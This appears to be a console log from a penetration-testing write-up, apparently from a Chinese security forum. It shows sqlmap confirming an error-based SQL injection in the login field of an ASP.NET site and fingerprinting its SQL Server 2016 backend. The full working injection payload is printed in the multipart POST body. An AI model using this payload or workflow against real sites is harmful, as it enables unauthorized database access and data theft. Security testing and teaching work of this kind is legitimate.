 PS C:\User \Desktop> sqlmap -r .\sqlmap.txt --random-agent
___
__H__
___ ___[(]_____ ___ ___  {1.7.9#pip}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 00:22:22 /2023-10-25/
[00:22:22] [INFO] parsing HTTP request from '.\sqlmap.txt'
[00:22:22] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebK
it/532.0 (KHTML, like Gecko) Chrome/3.0.195.24 Safari/532.0' from file 'E:\software\python\python3\Lib\site-packages\sql
map\data\txt\user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] y
[00:22:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:22:23] [INFO] testing connection to the target URL
[00:22:24] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
奇安信攻防社区
Parameter: MULTIPART #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: ----------1072921129195.9868--------
Content-Disposition: form-data; name="txt.login.uid"
Content-Transfer-Encoding: binary
admin' AND 3409 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (3409=3409) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'OkHk'='OkHk
----------1072921129195.9868--------
----------1072921129195.9868--------
Content-Disposition: form-data; name="lb.search.ListComp"
Content-Transfer-Encoding: binary
01
----------1072921129195.9868--------
---
[00:22:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET 2.0.50727, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2016
[00:22:24] [INFO] fetched data logged to text files under 'C:\Users\
[*] ending @ 00:22:24 /2023-10-25/